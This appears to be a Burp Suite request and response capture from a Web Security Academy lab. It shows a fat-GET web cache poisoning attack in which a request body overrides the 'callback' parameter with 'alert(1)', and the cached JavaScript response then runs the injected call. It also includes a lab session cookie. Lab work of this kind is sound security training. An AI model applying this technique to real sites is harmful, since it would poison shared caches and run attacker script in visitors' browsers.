 Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
2 Host: 0a8600ee0464e7e580306c64007500bb.web-security-academy.net
3 Cookie: session=lrzmVQ6H2wSA3N2Ifmi7eD45fmOjmvFX
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: script
13 Referer: https://0a8600ee0464e7e580306c64007500bb.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1
16 Content-Length: 21
17
18 callback=alert(1)
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 8
6 X-Cache: hit
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);